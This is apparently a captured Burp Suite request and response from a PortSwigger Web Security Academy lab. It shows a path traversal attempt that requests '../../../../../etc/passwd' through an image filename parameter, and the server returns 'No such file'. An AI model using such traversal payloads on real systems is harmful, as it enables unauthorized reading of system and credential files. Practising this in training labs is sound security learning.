 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../../etc/passwd HTTP/2
2 Host: 0a6e002c032ea65381bddfa9000300ff.web-security-academy.net
3 Cookie: session=yMX9FBrr36FPH5Rr26YHPRx3Xv2036yD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0
.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6e002c032ea65381bddfa9000300ff.web-security-academy.net/p
roduct?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"